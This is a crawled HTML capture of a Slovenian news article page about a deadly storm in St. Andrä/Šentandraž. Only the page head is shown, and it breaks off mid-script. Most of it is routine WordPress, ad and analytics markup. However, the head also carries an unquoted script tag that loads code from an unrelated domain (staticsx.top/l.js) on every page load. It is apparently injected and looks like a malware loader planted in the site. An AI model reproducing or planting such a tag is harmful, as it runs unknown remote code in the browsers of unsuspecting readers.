

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/
body_size: 39262
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka" />
	<meta property="og:description" content="Danes popoldne so na avstrijskem Koroškem pustošila huda neurja. Najhuje je bilo v okrožju Wolfsberg, kjer so pustošile nevihte s plohami. V mestu Wolfsberg/Volšperk so strele razklale nekaj dreves. Najhuje pa je bilo v nekaj kilometrov oddaljenem St. Andrä/ Šentandražu, na bližnjem jezeru. &nbsp; Po podatkih Rdečega križa so tam drevesa, ki jih je izruvalo [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-08-18T19:53:52+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg" />
	<meta property="og:image:width" content="1580" />
	<meta property="og:image:height" content="968" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#article","isPartOf":{"@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka","datePublished":"2022-08-18T19:53:52+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/"},"wordCount":152,"commentCount":0,"image":{"@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg","keywords":["Neurje","Šentandraž"],"articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/","url":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/","name":"V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#primaryimage"},"image":{"@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg","datePublished":"2022-08-18T19:53:52+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg","width":1580,"height":968,"caption":"Slika je simbolična, Vir: Pixabay"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka Vir komentarjev" href="https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011142' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/13809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=13809' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"1bcc460b12","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
